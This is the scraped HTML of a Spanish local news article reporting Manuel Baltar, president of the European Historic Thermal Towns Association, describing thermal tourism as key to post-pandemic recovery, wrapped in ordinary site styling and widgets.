.td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fbaltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Baltar%3A+%C2%ABEl+termalismo+es+un+recurso+clave+para+salir+de+la+crisis%C2%BB&url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fbaltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis%2F&via=SusanaPrietoDig" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Baltar%3A+%C2%ABEl+termalismo+es+un+recurso+clave+para+salir+de+la+crisis%C2%BB %0A%0A https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg" data-caption=""><img width="696" height="446" class="entry-thumb td-modal-image" src="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18-696x446.jpg" srcset="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18-696x446.jpg 696w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18-300x192.jpg 300w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18-768x492.jpg 768w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18-656x420.jpg 656w, https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="valdeorrasdecerca_Manuel Baltar_termalismo_2020_10_18"/></a></div><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_2 td_block_template_1"><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://www.hospitaldelareina.com/hospital-reina-valdeorras/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/nuevo-Hospital-de-la-Reina.gif" alt = "" /> </a></div></div><h4 class="has-text-align-center wp-block-heading"><strong>El presidente de la Asociación de Ciudades Históricas Termales de Europa presidió por videoconferencia la celebración del Día Europeo del Patrimonio Termal</strong></h4><div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div><p class="has-drop-cap dropcapp3">«El termalismo es uno de los recursos clave en el proceso de reconstrucción europea, en particular en la salida de la crisis económica y social de esta pandemia, por lo que las ciudades termales de Europa están llamadas a tener un papel muy activo”. Así lo dice el presidente de la <strong>Asociación de Ciudades Históricas Termales de Europa (EHTTA)</strong> y presidente de la Diputación de Ourense, <strong>Manuel Baltar,</strong> quien profundizó sobre este tema en la reunión que por videoconferencia mantuvieron los miembros de esta entidad, con motivo de la celebración del <strong>Día Europeo del Patrimonio Termal.</strong></p><p>Manuel Baltar reivindicó la importancia de la Asociación, que en sus 11 años de existencia, «demostró ser un vehículo imprescindible para transmitir la importancia de uno de los<strong> recursos naturales más importantes de la UE, </strong>así como del patrimonio histórico de las ciudades y territorios que representamos, con una visión compartida, trabajo en red y superando fronteras internacionales”, señaló.</p><p>El termalismo es un recurso “copiado a nivel global con numerosos ejemplos en el norte y en el sur del continente americano o africano”, añadió.</p><div class="td-a-rec td-a-rec-id-content_inlineleft  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicidad</span><div class = "td-all-devices">
<a href="https://coronavirus.sergas.gal/"><img src = "https://www.valdeorrasdecerca.com/wp-content/uploads/Banner_300x600_ok.gif" alt = "" /> </a></div></div><p>En este contexto internacional, anunció que la EHTTA <strong>está trabajando para dar el salto a Norteamérica</strong>, en concreto a Saratoga Springs, ciudad del estado de Nueva York conocida por sus manantiales minerales de aguas frías. El objetivo, dijo Manuel Baltar, “es visibilizar el trabajo de la Asociación organizando un encuentro en esta localidad para trazar nuevas alianzas que beneficien al sector y a los ciudadanos”.</p><p>El Día Europeo del Patrimonio Termal, añadió Manuel Baltar, permitirá defender con más fuerza <strong>la riqueza de las ciudades y regiones de Europa que promueven el termalismo como salud, </strong>vida y futuro, diseñando acciones relacionadas con el desarrollo de un nuevo modelo sostenible de turismo europeo vinculado a la naturaleza, los remedios naturales, el bienestar y las actividades culturales.</p><p>El presidente de la EHTTA destacó que nadie duda de la importancia del termalismo como factor estratégico de desarrollo, “por lo que debería ser un compromiso prioritario en la acción de nuestros gobiernos, de ahí que la Asociación esté llamada a fortalecer e incrementar la cooperación público-privada, construir alianzas con otras organizaciones, generar nuevos proyectos y ampliar horizontes, para ser un elemento activo a la hora de abordar noticias y necesarias política ambientales, de salud y culturales”.</p><p> Toda una apuesta por reivindicar el termalismo -concluyó Manuel Baltar- coincidiendo con la celebración de la décimo octava Semana Europea de las Regiones y Ciudades.</p><p>La orden del día de esta reunión telemática incluyó diferentes relatorios sobre arquitectura termal en Europa, uno de ellos con un paseo digital por la ciudad balnearia alemana de Baden- Baden.</p><div class="fb-background-color"><div
class = "fb-comments"
data-href = "https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/"
data-numposts = "10"
data-lazy = "true"
data-colorscheme = "light"
data-order-by = "social"
data-mobile=true></div></div><style>.fb-background-color {
				background:  !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}</style></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.valdeorrasdecerca.com/tag/asociacion-de-ciudades-historicas-termales-de-europa/">Asociación de Ciudades Históricas Termales de Europa</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/diputacion-de-ourense/">Diputación de Ourense</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/ehtta/">EHTTA</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/manuel-baltar/">Manuel Baltar</a></li><li><a href="https://www.valdeorrasdecerca.com/tag/termalismo/">termalismo</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="author-box-wrap"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/" aria-label="author-photo"><img alt='Susana Prieto' src='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1769252067' srcset='https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/032cb02b3a2826422fb058af590aed6c.jpg?ver=1769252067 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a></span></div><div class="td-author-description">Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Susana Prieto"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/author/valdeorr/"></span><meta itemprop="datePublished" content="2020-10-18T08:35:25+00:00"><meta itemprop="dateModified" content="2022-03-23T07:50:39+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.valdeorrasdecerca.com/baltar-el-termalismo-es-un-recurso-clave-para-salir-de-la-crisis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png"></span><meta itemprop="name" content="Valdeorrasdecerca"></span><meta itemprop="headline " content="Baltar: &quot;El termalismo es un recurso clave para salir de la crisis&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Manuel-Baltar_termalismo_2020_10_18.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="656"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-deputacion-presenta-na-comision-de-facenda-os-orzamentos-que-superan-os-1104-millons-de-euros/"  rel="bookmark" class="td-image-wrap " title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerc_pleno_Diputacion_2025_-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-deputacion-presenta-na-comision-de-facenda-os-orzamentos-que-superan-os-1104-millons-de-euros/"  rel="bookmark" title="A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros">A Deputación presenta na Comisión de Facenda os orzamentos, que superan os 110,4 millóns de euros</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-menor-na-entrega-do-premio-ourensania-a-rafael-lopez-e-un-orgullo-contar-cun-ourensan-que-rescata-vidas-desde-a-investigacion-medica/"  rel="bookmark" class="td-image-wrap " title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Premio-Ourensania_Rafael-Lopez_2025_11_10-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-menor-na-entrega-do-premio-ourensania-a-rafael-lopez-e-un-orgullo-contar-cun-ourensan-que-rescata-vidas-desde-a-investigacion-medica/"  rel="bookmark" title="Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»">Luis Menor, na entrega do Premio Ourensanía a Rafael López: «É un orgullo contar cun ourensán que rescata vidas desde a investigación médica»</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-diputacion-destina-50-000-euros-a-mejoras-en-el-santuario-de-as-ermidas/"  rel="bookmark" class="td-image-wrap " title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_santuario-de-As-Ermidas_O-Bolo_2025-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-diputacion-destina-50-000-euros-a-mejoras-en-el-santuario-de-as-ermidas/"  rel="bookmark" title="La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas">La Diputación destina 50.000 euros a mejoras en el Santuario de As Ermidas</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/rafael-lopez-premio-ourensania-2025-estamos-en-un-momento-dulce-y-esperanzador-empezando-a-entender-que-es-el-cancer-pero-hay-que-invertir-mas-en-investigacion/"  rel="bookmark" class="td-image-wrap " title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Rafael-Lopez_2025_11_07-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/rafael-lopez-premio-ourensania-2025-estamos-en-un-momento-dulce-y-esperanzador-empezando-a-entender-que-es-el-cancer-pero-hay-que-invertir-mas-en-investigacion/"  rel="bookmark" title="Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más en investigación»">Rafael López, Premio Ourensanía 2025: «Estamos en un momento dulce y esperanzador, empezando a entender qué es el cáncer pero hay que invertir más...</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/o-plan-de-accion-integrada-pai-que-achegara-72-millons-a-valdeorras-e-un-proxecto-de-comarca-de-desenvolvemento-que-non-conece-de-colores-politicos/"  rel="bookmark" class="td-image-wrap " title="O Plan de Acción Integrada (PAI) que  achegará 7,2 millóns a Valdeorras «é un proxecto de comarca, de desenvolvemento, que non coñece de cores políticas»" ><img class="entry-thumb" src="[data-uri]" alt="" title="O Plan de Acción Integrada (PAI) que  achegará 7,2 millóns a Valdeorras «é un proxecto de comarca, de desenvolvemento, que non coñece de cores políticas»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Presentacion-PAI_2025_10_13-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/o-plan-de-accion-integrada-pai-que-achegara-72-millons-a-valdeorras-e-un-proxecto-de-comarca-de-desenvolvemento-que-non-conece-de-colores-politicos/"  rel="bookmark" title="O Plan de Acción Integrada (PAI) que  achegará 7,2 millóns a Valdeorras «é un proxecto de comarca, de desenvolvemento, que non coñece de cores políticas»">O Plan de Acción Integrada (PAI) que  achegará 7,2 millóns a Valdeorras «é un proxecto de comarca, de desenvolvemento, que non coñece de...</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" class="td-image-wrap " title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" ><img class="entry-thumb" src="[data-uri]" alt="" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Luis-Menor_Santuario-de-As-Ermidas_2025_10_13-3-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social">Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-2472847597"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img fetchpriority="high" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_6 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_6 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/p/DT23-x8CNWx/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-fra3-1.cdninstagram.com/v/t51.82787-15/619763095_18388364836151055_2698852711396169772_n.webp?stp=dst-jpg_e35_tt6&_nc_cat=105&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&_nc_ohc=T9dmXQeaRw8Q7kNvwHLFMmB&_nc_oc=AdkihcLU__gJnuYyC36TCt00J6MYvfRVxw1sEyMed9o5plUiwHcHgKolhbspONplZRc&_nc_zt=23&_nc_ht=scontent-fra3-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fravy_fxDjsZstAXWgvDfA&oh=00_AfrfKiHjzDKazbc8yfdmHhtejkMu_fGoMIhd65oTRHPAVg&oe=697ADE77)">
</a></div><div class="td-instagram-element">
